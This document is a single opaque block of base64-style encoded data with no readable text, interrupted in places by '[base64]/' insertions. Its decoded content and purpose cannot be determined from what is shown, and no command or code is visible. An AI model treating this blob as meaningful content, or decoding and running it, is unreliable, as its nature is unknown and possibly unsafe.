kAEv7H+q+P8XH69wnk72sfYbyP2Aa12lbwEEcX1UcpJWVWl3XpGmXWj3gP5TeC2HX/TmZuZ2dntEdplHcgSVaoxmaeXWZn00BAeqZdqFdpgHYW13LRHRLKIXShKlQhYFaRlDUyUlE7RUNriRGDzHNh6HBzMFc8NnIZEmEiu0cIBgBIICAEVD/gkM04RhQghI44T8oAdFFQfSZ1Qhcn1jYWFkQCTGJXUFsCzJJBPmdX0acTU/[base64]/hlxLiIC49phBfUX1SUz0FtSTQNSNcBmEP0/5XFmdegHdeCPdoo+sMLTAR1CddvBeQh1pd8Nd7i8ZkhagRCaoA/fttd+YvFKaJALuSQFV7hURrXwZu5edkfUlpzKdUnbmBHfpdaWVxBeNe/TVpwTYDo1V1Mftc/rEE5mpAxlY1G4OJExAJe5J5E7EWK6OCu/M7vuFrx/AMQSlYVFOE/6ByvLWESPiXy/YMpUCFBKIES8MBEjMEf/EPSPQ+pGIlobJo3NNi0dU+OeUFOOcS4pONMuONEYJ1tyKFUeAO/[base64]/qGaxEVpY3bC/wXUlVV132bUllaaHodQxYXQfDWkF0gHTCZug2mgiIgRu4WckEZ3GkmvJndSJDH502AdwGYYn4Zof2jP4zXBtwbwRHeCyiVdyVcVZWiK76kRjKZcWnZeOUZWCHcB2WElhlXWWGF+HiBF5DBjgEWKM1EGqz/AexdlGHxItHkiu8gDWO43PDwXogN4R6olIn1Qa/lGlU6ISJMY3ZORAX8w3duBDGMQXnSQjhukmlcj2lAnSl1nEaUoUasI9psRW5ohejQ48P1pScKKt79A+W9HYcSRP2NmeDFmUO8Fdr9IaJSWehpYHJ55mRORKbmXR1Wkzkl6GFiGqHdn2ji33i5YqPp31w5XtsJXm1ilaD6l4oi2D46REma4EzsGG/uKkHwpESU0kQAABv0zCrV3g4Sxq6w3HI6RJYSxB6MWHQqj8612D90wBJSwpdSZ0Zsp0SUJ0F4a3ly5YPYlI0hSVmeS8toUliNIbngaWZgEWZwAm64IdRh/xek4aMiLsWtgtk/[base64]/DOSMyv9XJdItVmHqZ87fZ1IaTGZE+GWRCr2K94wCG9iF7AHAhpUIr+wgUIJEc/5DzNFSlxqt8fUarv3DNFICVv5DBVBC8vLAmTKvRqBnQbjp1GgNJ4kFtRQEWqbfGvJLjomL9/5DfJoNPdUnJ0QAAGlGgkiFUTXEgYEXCugTR/7DDyDebTFaoUpiZq4qmz1iqKYoAMIkQI4X3Vbugk6EdxnkTt6hcq3ZooFVCKDEmnRLoQkwgsqTpUHVk1nDv3YivCmVdrwbXUlEfSGwRjBwyUpEmd0VCFvuQlYV4QIsOj5IKNkOGRDrzrYaz/YO0fAgDzlWQQAhc/6DSSkPQRxtzuFatjr/BAhsK/JaobiiaUZEQQwsy0ytjtNpr0ScjdmA77ao4Rgukymt046or0Acx7vxm0PsmYF5JmhqII2WrgGK2wRccMUVl8RWoikGV/wRhLs+5ky0WwAiKGna18MozpERXq1ClQZPhN6BqJ61ZkE0RyKDKundbZNpG8VpXq3umy1+qEYSoqXer0T4aka4RpF2D9D8wyxiyF3QLu0iFu0xlg0r55Uyq0SYGPBORAcUhDUuMRUqrxMuL/L+gyeABC088T+Yg2aMJdaOoxeBxBb7TBpOibJYRfakGf/1a4xeYAbYgeSOonyZKGYq3pUl7kTw4YJVMk124Mbao8B0qEumaHKt/+al0WTFWYMJeyRAGqAE0ubByjFxaYBCypdcDFqb2deA3tkaCJTodWb9wtuMxvGTPEmEPUkG8GaRru6r4AMnYNgN5w7vkEhR5ooPS0TMFQQtFYTTGLFGRCO2MvEwFwQyR7FEiIPUEAmQbITX/ktFbLEXV4dcckm9csS6lI5AoFnfmteDim4GRFWNdl6N0lXHpmDBeh3kIaJy/Sgjx5aWqbBaxV1A26thqlWZ/[base64]/[base64]/sUqlnkVEnhxGh8aR0jgVAv/3D/kcwHi2eROV+GixzVwVWwGF0mKKlSxHWtmMFSpGZGT8wYLYN/21936mZ25pHIplcUlZOdB4ozmLUGsoFuCr05GmGEDeOvSHod0tM6wMoJ/NHLacEkvqy07BM7hMkFQq7YSxPEqOvIGs0TEADlwRKQ/iBTtaWZAm5BPREQkxTOxJ3ysRndRGY1r10LEgxqJG3GBFWzUjeWEQDzFk97Kl6uHQAY0FXY0HoAR2dwZ3kLypa8bmXm96EbSrRzYUXqkrqFSoL215F+GtR1iF0RSaFb5enShpqPuW6HmNrm1Kp9p7HJF16MypLOrLoBzi7l3XNkAa8chdvhxgkbNirB2/whcQKlIM9ZMGE9GILpDSCUvT4QpEG8FcCvzzvQ/eOsx/wM5KPMym57SMUUibQQkheHaCOiCosBvZ4SlCdlcGVfnFMWhRARQNAfhFapHJEEE0FFDb/mdGTe3G3dfvXwBG7dGtB0EMld4MUwT9DED3mNGMFdZgQzgqaoCxjyWoblSMddXV1nDurhjEsQiLJdDMEFGxnW58Dga+ncLmjsmwcUqx/tf+cVQpoBH/Y6yxppSUnazcoTSSsRLL/qHc2tBkIOIT4S4hjZmbKFGnAXXyDhmAJRGHAT6hNBq3Ua1bQWocMKpY1FBKdL8/kM8PIBcohlRGIX4wFHE0JEc0LFEVP9V0M8YmhGEE2TAwJhHSjwwz6t4UXT+TaTQOqFANbl+QTiB6+tTU+2W7UvEKPDLJETAJExeQXgznL95zP8qiazBzJbL2IpL+J27J00SConIDM0QceLQ70jpRigrvs9ENFrAElqAZpxpMZNDDLRD9PJAFIw2+S/86jRYg52eWQkH22aEB8V4Vwz+QVnFyWTFljS+gQDEv38/HgwY+CAUwhACBUb4F8rhvwgNQjVg2NDixST/rl28GIKCR4+MRJY0eRLlP0YdNa5cyVHlNZcb/9EUaZNhkwxymjC02KBBR4ehOi4U2CACxIgiH3gMxdDgxaYmIyjCmbIkiotryIjM4CX/hBc5JjP88/K15Kh/+E6yAcDmH4CUKQSk+CcggF2RmURKGoIVJaWUFS6S8/QvhsAY5Bgm/scDcEkZAmmM+EfD49TIJznVvJjw6T9vov/pEKjAmw4FpVefFrgg9T+DpkXriFpadsEHQwX+ODkgVDyED5omjcxys0CbSa41YdTzOSOSyalfdB5T4HOYSZ7LvMadpkuOzK+m7Ngx6NNrDpEKrJgRYnze/xDSp29Qt7cHo0tGmDTpHwIICJAQkbRKiQwmurqoLIa8+Aetks7yyAu1vGCDE7hEYoMLhtzS0CO7BPiHrn/y2gyNf7KgDpCLQBCIEngocYGSCmoUTCByCIPs/x9yYmjHsepKsuwfGTBrTcjkNDNNh9GcxIo20RZo0qPUDBrgAdOawpK+eH57QLh4nhJzqYcoogi5f5C6JiOTBjzJOZqa46iJa+R4KUmspnNOpjhfak468LzbiDzvqPtJIoGuCe0oiRaN4NGHGGqqvvpAw1I//kr64Q6bhDAJCSawQoIMFMjgKgMyJoTQrIUeHOukUTjxIkOUuADxH1wFAgAGGEi8i8S6AihJEpOKNamKG27g4AYXLQChxX8osYChGQn7JxIXKojkH08Ya4cxgcxhiJYgqZtsBMwYUleqzvJsiJOEBNJhKtX+WUCg1FqzVzTU+EsNtgVmm/Ii22QTqP8p4XAr6cpQsBRTpIogak+9iK4iIIk7QsBYIKM0SgIn7XKa7l2UoPunJ5lQZoQ7lAdlOSbuvlM5ufPUlBRShohKKt6kfIZIUp3pA22/[base64]/z83Ygwm5UDhpD6aHjDPuqQiGy4zRKweKCsAkBiTgUwII+dRArURFaeo1plZVa4+t86IJ/h98cBS4YgM3dAUYAOgFBikoEV0YSKxjMYRuKypJs/R2kWd5ZEbSEki2uNWjcJ1DJD5S3GQuoi7IRQAuKERelWKzAAXgy0n24te/GDKl2AxAB/hCWlS4BJUtUYpLXGqK60xiO6S0SSAYU2IShMBEJj5tY/obiXP4VDzpOG+FHumIdOoUnT55EWbj2QjNqCekjjwlNJBqQLzW4yiRiI9RTvGGvOyzMN9EIGpQg9/7ALOEA/1jan9kyBpy4r+ePKh/KKNVhXL1j1pdRHIC/wER2ubSNhLJrSRxu8gQ6KaNunkkWVVglov45jccBc4FHfyHFBzwDxAe7iKJy5MMFECDWiqAG5piSAQ645ACVmcqqGmNpkyXOX9triQ5FJ1HbJOlggTNh7cBzm1kExyPcM8ikIpAEhxCEyYKRI/[base64]/NlaE0REhc9QqQyaxkQHBD34MiWxJLAFIq13WDlazA9YW8Y+LGlIk/XPXhTJUqwFyiBu3GmkjWXuSA4qEgXnBpElWxMlPiqRZVaigSKglI3gA7iQMEAcDTDLUJFXGljR4HDemUjlJNoQhnWmKu06CuqauxqkeCR3n+hWb0TRJYPMKL1ToRS+iwW6xUzloHI+iO24mtCYhSGj7JvsRsm6MJOlcCHfgep3r1DV5KoEOnzz/0xzvkOQl0WOOPjfDEuQMFmjee9RTOhPHpwyHaCcZkGOT6BFg0A8Fm61siLWy2Y4RYmtqacKsEjkKWllIVpJ8wAAZEsnnilSSlEybXBIIA5XmRVh6uQgms9DSkzALEM1iSCkF4lsXSIFbUG6lR8SxU5SYox3qeBcNmsuGiDQlhQ+gHOXE55Cp/LI0+xEmVIVpOhayhplVhc29DKJLLQXxdM9kmMNit0uGxAMp3FSOW4WwMadhpaxNfBMVESwyAJ9ki4zeoj+nU57juAe6RInjojgSn56FTyqhIRqfG9LYxnoksu7wCCHcUBITA7Ky/7DD1bBGiBAQciEu7ozYPAIi/+eONLUMESnZ5PIhgaSAkmwTka+AnILZ/iMTkuDLP26bEgoKBFoW0FuMYrTKVAqkpwIh7qNvya6uenmsKmxIcfxcEn2xGaqg0+VFXEiai/DHdDk8qEnGd9D1TpO90GRIxtRnaCkiehEDSmg6PXKdPj0aTliUGcuiR3GZkYfBDeaIQyDMRglLhMICP+z4SqKIkizUwwX6h8pd/ep/LIIQMA/BKELQBLV4hLpgPa1AUttznqPZ2Do+aYhG1MBfCSQAksCkJGCKkrxxwILY/kffBvdbKfzDAee4urgFMg6I25IpOn9umXdTdvExxTQ2Fsmc6f3uqcYmX+C9zXet654hbv/JJDx8ivmuGYFt4pEmhE5SoaFm1pVlB650hbhyljeTlUzvO4/viKWL2GlJcVoo3nMK+JAacPv8wD+AX58eUSIEdxSo1QKxQ+pNsllCEAAYIVDEQtwF13/cvCSSI1vPBajauJwNLmtLW4ku6WykC2Ta/3hgtScYSpGAoG84hdHVgcsQBoQbHON+Zy11wFyGaGLd6z77SZRKpXy50BumQw36T5N+XTqVNrq0YZPov2+RoBcraPSIl3Dnm4986uCwotD+oYnGKQkYTjkQj2sWDyag4+HSxOJIZsEWrDpsBtM2jp/cpZfco3aG5iEQAvRAr7EWqr5M4n0I4fRYTfU8YvX/Nov1omjmbM72oguFwEwzuCCSaAAHO4QH4YJDcszYcK9tEkiBBCLIsILpmM8kAGGUeEtGVilwVknrro8B12U1uKH7/Az8uqrMroohyusfsDB0kAR0umv9PCJgZIg0UCNfvnD+5m3kPlDkPqOa9k2skiB9lMisniZPjAKt2OoAo2MGq3CdCEwkDEVRJG93NkPU4mWN1kjT2MghJnGgvPAm/mH2Vq7DsMIdhODDBIL1GMINOiv13ucTTQ5lbI6jGsKjPuoiuIAGuEHtGgnH4uJDKMlXBKLHjFDIAOMvmu7I9iYl4GHrwO0fnsAjtK+ucImr6IPdwg66vDALFWC71u6F/[base64]/IyLwUiDvbyK/+DIDC/EihRIh6hSL7CAiVm4R7v0iRkYBZUoS0hkyEk8x/[base64]/Uz4vlIQu1COWIik7zCYW8tWCIA7qs65K9DLjMz7/Z6E9jfMiavMf0PMyf1M3ZVQgYLQ2c5M4Z1M5k5MhZoAajJMa4mA5T4Iq/0GU/qFZoK4kLOAJrRMlDgAcsPOdHkABNOMriQMs1dM8H4000bM96TIy2pM0bZMtGfMtxZQh2FI0JwM2VQE2/5Ih6pNO7yEVIHLVRKLQMuANAGBAHfQyLbMyOTRA/7RQA7QyBfRACXQx/0EyIzRDKbNBHdM9R/Mz27Q905RDLwzkNIwAUe4iYPPRVBQ+N8E/axNVdzNGfVM4b1M4L4JG/4FG0ZM2AaNITwJIc+FdOIAJTYI6W1IgYpIBDsAVpPQAwmD7IEcVvBNhXBMnw/AHVEFpmCsF/1LBR2UVTB/[base64]/7hZ99JB5i1KZgLcqbiB74SdZqCLURTVhnTA+bBA2RUBs4TDv5BHpiUZZODNLP2H+ZARtETLS9iREaEId4Gk4ZFRqGWYGP0QjcWTlVBGyroHmCzXeuzBIXSJHIhXS/CQf8d1GypDWAHVDIBViTQdBYoaQgQ9zIedoQA1W89YjLdslxD8yZQc9UGhJDUVST6Fnn+EjblAW90Ey1xNDlTdg5OQlkYAjdh9DdvQB5sdgm/9h9g9lqZ00eP5Uj/Aeo4oAmlMysDRysd4OpgMliL9R8OIAGCdoWw0DtV4QG8T12xkD6gt+5uNGpZ9yjv0gN0NUk41CQ0Nnz/oW7lMV4vwmIvYl9d6tlk4WxN5C4cF1xpQC/NTX0Zc31XKAAAAHyLJDPN9i4hkz23VSEBzyMuoLPmVCCcNRdXyCqrkiGapVmkljrkQWVl1WUjA3dF4lZFAhhxa8l4lQP6psmkBaes8xz/kNEVnoBYjZV568p6JzR6iYNSuFNpulPIKJiCb1RqCZgnx1VIsBJcg+AJwu0iypchkFgkAiFvGWJBTgJyN6M/30VQ6wqID1c2xZRg+/ciMFdPRaJ8PRcqa1N0hQQ3ZXUPqsN2cwFIczVmL2JmS+JueFeInZQhcAq4pACEYvIAGAAcXjiLsNBKi3Yq9HJZrVft0HMti4RGG9lGtZMQOcCH60o787dzv9JZUyJehSBeyyJ/8/KKkyOUUaJfL5RJjfKKF9kjuGnDROICFPiIydcseVdqr3Yz5OE2fXQGSFhImhNIXVQkdlcgmLRXr9IjZkr6nmwrz6GPW5gh0EFol5XL/6JEkOmlNLjTNFYjF6KWm7F1TVk2RWYZwMQ4ltMVY1FtNUWCDHTMURfVkjfjUaljWGDASDi3rqIYi4uEYO3SaS/CKjhGJBpSlhWYnKMyg1PiN7eWOqghSNvYl98YeXj5JKC0JCAZeWYSm7lhWaV3UpaVMh4gFmLTRrNXVs1SdhfPlk+ioC+Cic/3J0uib0eZOug3SRj10WTaPQWYQ8X0L/BQItSqBJHYbgdanGeBGjigjAHjBlC1ZADhlz2ig5NDlOb4IoRYIKC0iGPSIz5ged9JmlXjAQ65mufFo+HXkWd1h6HypKMSk0uvE99aIFzanvEyQav4XOyaaxkQnxE2Nv81NC0ZUxqEggTTd4Hxci/FOU9u4DihNqWr41p11Y2lQUhOWSB4eVouovrOQaeICxnB4QB+lkq3D5tpoPuGNpIwejXehoBJWqERu2RUIQ4aGCUCQDBhs6ADoSEn61PgR7I910AV52C/F6ercDI2lC4v9Ba2ySoyMUBe+SIk27ALO5NdOzkaOTd1NjmUzDmpo8iK7CKoWhjv+B9wCrv1OKuVkSESYIWqcaMZghkdVTVUo5YEIqFXO62pu2RASAKOsTrKt25H4RcYIhA+DChNDyjdgYnJNzDjVlQR9F2G+yTe+SjhEjQ9wirO6lPcwbn/4ZVd01k5Fr+pw0fR06KP8hP/jPAilmU6S0IwpACF+buit4+sowR6uc+WylqkWZa1Q9ws/VtUT/x9OlEIPqXAc7sw+9JRg+C3S6aeZ0mcOZNq4RLAA8St/gEYFkrDQ5V8h5qoo7K1N+OMV8ihnxowps0AtOEf+iBZbLaCLMCObwpwjNh4k9ezfxaQ30U1lpUaJ1Q1JAeXROK+v3mSefw1M+knO/EfEPytTY/RPYIvi5tCkySeCX1M/fcy09Ij7oAAesJ9CADRTSIwZXmlfXLQ1ROYFYeNIfokYGra0BzNh1nJJBpGsPsinqBYXcEj1Bt5YFO+w3C7SPuQpwolSJrSfbI+fZx8L4EAI/LTI+sTk3hd/[base64]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[base64]/XIpz85EYFREGAUvkSOG67Cvon9/3Yl9VgEiEMA5Ink2LrX0PFxd5Xc5haZIEVmq6gletbq3jPWyLmDWbe03SajNL0ViebotswSLmdIEVepCpdp84N76IAwLgWimLng0olYliVtrvZE5tyoRqEIJncB20RcIJFznEMCd56IOpEzm9RopJUcETPcqEfofxBaAYfxxnxAfFXdNkERTWiCT3C9lRS7w1YTS5/7gAvMepz4i168bkFgrdyCtPof0eUVkSEuXbU6/Dh63ZKuqgxwgFMEGMfej056LccsA1QRGRI5VxarCpj2K57+KjNNPcIFmbMEADp1s5o3u0LOpsgp3h7IaCViVIo0Dxxog/BEhogeenNFAf+ERjTVr25oRHfFtvmM44wVQQBgzErKMOFuZ1h8cMy0RNH4nIhx1wrG4x754RFfdd0/WuqH590ipqb1cUKuE8AOPLwpIfbFpmV4XqvUyQS58rBr5vKXKFYVOlg2hjcCz5RoRKYytQgb0kwRn1dbjJosy4Ch4q4Dp+QcDEiIRMJjI9U+RQYjSA0s1aMjVWJklVCxt2AooI+VTJqsL+Gu2Y9f7EtruiIuJogV7bAI6Lekxg41bt69OMyNR5zVy/UoxaGb1uwPU9QS175gIpDkJMcRGIANe8kvdnKJkLxmF9Ay/EnnQPyzHEMq5TVUfjAV8JURsAVbLaEKnTdf/yBZZ1b/[base64]/[base64]/YAcvxoMgBoQE0YkEsU82Zn1zN4y+eGouEXceFYu8mFazZovU5ZL/EApDeFKHl4V3tIWqY4ZZ9mthaDpmiH8O1H8FEYO2wHK2cAG2QJQwEY5mFEtwGEs254YSUYcyx4BqlocOWP8RAlAi2EYRjrIHXfMShOgSsvcUAXmQvAcqnQJPbrNK7WQR5jgReGlvlSdx/zBj9XBbJVkRESl/exR/XMgz0dRdXnUzp5gSO/iQwsWQFUF9a1WENtY42cdqL+FRu+h2GzWTzvUUOUljuyKFncFkTCZsciRlQjk6X1iGrwl/9icRw2aY6eWUhmkR3giAlsdUWjmALEGHkrWO9tWAlvWOABCBErFZKfBfFYEikCIpTkEJBAFuFCEBrrc86sR053YvPRQsrQWH+rISt7d7EtGGumWS/5BvDdmQC1lVnRYChDArALdrVJEh42VyTvGRPOiKHvYPgPlFDgWFBHGZ1Udc94T/[base64]/xGh0zVo6SH/IFqi5Un/AG4ishINBg7vQRluGWi4h6o+dBiRGCobUW/z1IahkFVimhKCuTE7yBnsx41OYVDwpxIuRgGtSBCASZh+2gAEYAvOUAbryq7t6q7vCq/xKq/zSq/1aq/3aq/[base64]/[base64]/T4hFtbm7ru9gCQwMwVe7BBOMu84whl7br6rzuyiKeFA5EZNQs0Gwgr75bvZ2lcUrnJtXEM9bEGIkvT/KnH5ovXz7D2jAFkdKEXOSsYArEQdGCWo5bkhlEWiTTmzZEgGJxFL1husmS+vLFYwGxewJYvnUaK6rMaIbuhfQfvh5eId3JfC3YhYhZf25tD/bsxdRaurKwEsQBv4wAREMx+/qD27srnP8xktgDe9Qu+/gu2YothMRtlxIohTBUisoZleZsBihvC7how3owss5gSmBbXvbFrg6EYBgAXAhKHX2Dz/sAksqIlIgAfsosuKLNuPhnS+hiCi7shNRlVZaGzi7/[base64]//kE/5Np9BK0ecscVTRmzb+KgnvYXR5Gs4cXA5QXYXw2JLSxAaw5AhELu4dQ13EMdt7A/oTK/OLNTOXAYTMNREva5HrdRL/Q/sutR2nM50bA1zbA22u7u3qZtOoVhsyP++rpy8faYSbmtfufB5zxu9b0YQmeVN3vScAlYQtmrDGDsnHFDQcJF6C929n/zJ/+AAEpGd51QQaKNU/xgV2WPYoQKJAvNujpFPtzXL+VbTlcah+6efgRyi4+VVytetwPCRhGAHs0IIn3uneBp3cVwG/+APYQDU8+rM1DwBGzDHRb3UTv3Ute0PTb2urj3HGzDNE1DVUP0ObfwC0Ky19ieGA6uUnurBKeGNU6EA+IyQJ+wUZWYtbEDWdJvWyqmcmTURm0WkniXQFlHXvbqxP+zJhLikQiwRCeAQm+IQE80SFZ2ycUlvS0yQWioYcuAFcQTSEwFw2qqUJUdS9QdQLP3/k2c3cOpzuikxK7hsy7ZcxSqxwLVrzdU8AR8QBhNg4dZc1bTtD+1q1B/uCnO8BLkd27nd2ynu0xug4Sne4qvdrlAd43RcBksgBsS9tSk6ZZTqqSqaEt8oowapyKCCvK/shvQFU/rsthchSD+q3XCGtxKBbSxkLtKRBV6zLsZzA3a9sRKxAgVRBPDQ1xJhAyAgEUVAERFtNgTxYC6xyrDMiHt20YvsFPvt0SHQdVQ1YwDC5xezpkKZXrBpWCOKirbSVcp3ulrES2JlB3EEY5O5cBWBu7a91G/s4d38AbEd4iUu2x8+r0vAzvQK6pTO1Ld7Fcf9xwWx3BfxAwB4z1Rn/xj01sQ0py82B9YEoc91qI7+XBC5oAnYzVM89eQTWyL0+FlvPR2W/A83QNC6+rfbWxBKWhCF8CzyTaVvM3MtSxuzHAIzBkyUBiD294mu2Xjv55M73sWHKdOZndlf5b8gSXz0O8sWEQoNwNO3S+pHbelJ/dRlMOL+wOn/[base64]/q8/oO3Zza//DNbewK3izO7jzIkQfxKjEJhozPMevVWTmJM+WwnnfdKgHlLUyPtCoRNowGVz4E2lAR7IKPKfHyGAATnvAP4gIV1l4RkXse1SN16UEZMzb0Pw9MaDhHBLuNYeiFbPJLjODtBREK8UAQapy71tDG8LrOYdDhdUzi3OzT/k7iZD/w/rABqm2v6+wPuc+uRm3p/3AJOL61vQF2FlH3KpUHmaoK7kUQ0D25VDrkBaG8Sp4SZU1Zn9eqEgHscaNC370WJk8QzE7Xdg0XN8DyFIEBfYABTkIQlEDtKVELAPFPYCGBBQ0ePCj/YwRCgQoFKvhHY2FBBTQYXsSY8V8IgU04/iOgiACBf4rcCSQpUNEFRQIvsGy5EiMwjf9oGiRUcNFHORnk1IwnMFQZokWNHkWatEwYf/4uIbXWdELSpv6MTmhaBqu/JUS3Ki26pGrTF12TWnM1YUPTMGndWvqX9Z1UsHWT1szzL4+ivAx/6NDxTwfEjIQLWrT4r6JiGhUNa+SCMXJNjCn+pRBgGSMaSWiGeIYzBGEVjQIOYoDzrwRDIww7CHTwLzZlhgtlFBzh0ODCxxRp/y4YoslFYCFTsmT5DznCCzaBHwRGSMjBjwIzHBxeMMLBUP9CxRtqV/xRMU3FIGXqTxjV/6YGE2R11dRsfKt1xY6VagnpVvxjl8S16pKmnhpPPI34aukiVRT7J4jBnnuIMYZ6O4iLxLiZTKAMAWADgH/YuAgGAGBAyLR/AhAIxRQZkkS0LP4R7SB5BOIAI0AKmhGjFRAyBbZ/anEgyHSeyw23f25ryDbDEjOoMSYhfC6EkBQpzqCVEiypOSqvLOkmjYBx46QwESIkhDIX2Uig6gyKoIEGDBogKIEKpPO+MI6aqyn9kOpvLK3k8yor+5pyBcCq/jnqEgBf+GeCCbApyBIB/bGEqQ3eodOujPJCcJK+CvpBMIEGC8wbCjV60jEna+ICQyZB/PAgDxGa1aAUYNDssv/[base64]/uGBjMlhhRYhEgXCFgWcTGQqgV4M4G+LFi4z+uaDUENrRAoOmXQGEg6bFqAhTeiTyoiIV0HYiVQtCmdoIwv0ngiY4SamkEBRhuySQQkLuSpbSlkmlm97VyJ2b6EWJIXy/DcWZju1Kzyz/oqLyB9GDjaJ4q4UFBeu+qYgSZi2JBy5j0g3SampzR8uwpHNAB0fKGZX2ukiRSQ6aRIdQA0MIIgVQhqjla11mqOWDMOR9Zlo5rNUgAIIX6NYUclWR1+QFMlog0Zb+x7Rj4ejjIF+U7gAEp//ZsSCqITSFICh1Q2iiEShcbPbZudHhASibiICAcEcqqaW0457bFpnqPuklmvzXiBsEcpKTTMdeCBGOHLIDIVuQDiyIUxxRLEexo1SFKEuYwAsG5jii0McukmOcKzZAwfsgrD5jmZwDjWI6BH0KIXm5xz9a95AHMQhsERGINxpDGd1lhBuIaVXNLoIzgRAPI0lDCIqE/0YbNLwoC9ATSB+sIMU+dMACN9Ce1CzQPRdw7zee+AcIsPat3chAdorhzQgSYypT/YMboqIMJxRhtn4RwGyKGM4CjSMSPiYHf3KTm0uAAwwhECI6BDATMKojHNq47yJ3UOFdMJY5soDFgn/yB8cwqah/pOeDhEKK4YoCqYKwpSCBkg/mImkLvBikdT9wEELCZkODeOOHszzIDp8zGYsQUXgdCtEogsezXLHoRAVZIkMyIYBj/cMGaGDIjGZkARDUqBBSg5aPMOKAInjie9+6TZHKh7vDlFMH7HtjHDkRAUWsU47/SEL9DGKc5hjkj3GDVz0JAAx41URvQiBJmUiSHf9GUiYe8YgTQ+IRyVA2JQFFQdx6lHLJd7xAT2VQWHok9kmHdYwulliCfgDEsSVYQ5WkK8kk+KKR1enAZIE51exyeBEa6JCMTZKZRjgEoWLeNBM2cOJFbmAFhDgNm/8ohBRq0s2DgACMWRPI7RzCtZNFSDHty4gmxqadscUkCexMQshaoqWDAPKPWSJAPTOit5PQhACEyImZPlLQjISiX/F4QCgG8EiGMi4MYiBQGSZoSflYQ6Mcc1x5/LGBwCoFhHbh5D+wEbH2WMJyTxGQK1Z5OpXmxVOeMggsKQK7g+hwfRj54RmfY5EfCuSN6dQIMC+SKxLdykSZCYBmJLG8i0D/UyBwGFYWgIqQG1TvH324wT86AAiCiA+pR5WNbMoBhX9482oV2FEFrKZNyiApnEjaDRq51i3WKoB9PUTIOrXzj1FEwGxli0na/qE/e5rVrGml0kvcgbea8FMghEDkQOVLmVC4DzwDCMUPEprQhaoQIcL4hxgEgrgNIIRAhuoTxOQDUlFGDpR2MWFVDF